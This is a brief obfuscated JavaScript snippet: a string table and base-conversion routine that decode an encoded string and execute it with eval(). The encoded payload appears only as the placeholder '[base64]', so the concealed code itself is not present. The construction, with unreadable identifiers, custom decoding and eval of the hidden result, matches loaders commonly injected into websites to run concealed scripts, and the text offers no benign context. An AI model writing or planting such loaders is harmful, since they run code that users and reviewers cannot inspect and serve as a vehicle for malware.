var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"KjQkqzJvA",15,4,45))